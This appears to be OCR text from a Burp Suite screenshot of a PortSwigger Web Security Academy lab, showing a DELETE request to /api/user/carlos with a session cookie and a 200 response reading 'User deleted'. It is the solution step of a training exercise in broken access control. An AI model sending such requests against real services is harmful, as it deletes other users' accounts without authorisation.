 Request
Pretty Raw Hex
1 DELETE /api/user/carlos HTTP/2
2 Host: 0ad200020436e8cd82490b6c00150092.web-security-academy.net
3 Cookie: session=ryQPjlLwKl3HS1M3ScpmVzq6utUuPZK9
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer: https://0ad200020436e8cd82490b6c00150092.web-security-academy.
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1
16
17
? Search
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}